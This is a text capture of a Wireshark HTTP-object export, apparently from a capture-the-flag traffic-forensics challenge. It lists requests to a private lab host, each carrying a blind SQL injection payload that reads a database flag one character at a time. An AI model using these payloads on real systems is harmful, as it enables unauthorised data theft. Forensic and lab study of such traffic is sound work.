 Wireshark · 导出 · HTTP 对象列表
71
分组 Hostname Content Type Size Filename
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
1751 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=108--+
2531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),3,1))=97--+
3383 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),4,1))=103--+
4475 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),5,1))=123--+
5519 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),6,1))=119--+
5723 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),7,1))=49--+
6707 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),8,1))=114--+
7535 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),9,1))=101--+
8531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),10,1))=115--+
9395 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),11,1))=104--+
9791 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),12,1))=65--+
10391 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),13,1))=82--+
10907 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),14,1))=75--+
11663 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),15,1))=95--+
12491 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),16,1))=101--+
13571 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),17,1))=122--+
14330 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),18,1))=95--+
14534 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),19,1))=49--+
15530 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),20,1))=115--+
16466 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),21,1))=110--+
17474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),22,1))=116--+
18350 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),23,1))=105--+
19358 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),24,1))=116--+
20474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),25,1))=125--+
9 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
21 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
33 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
45 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
57 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+
69 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+
Save Save All Close Help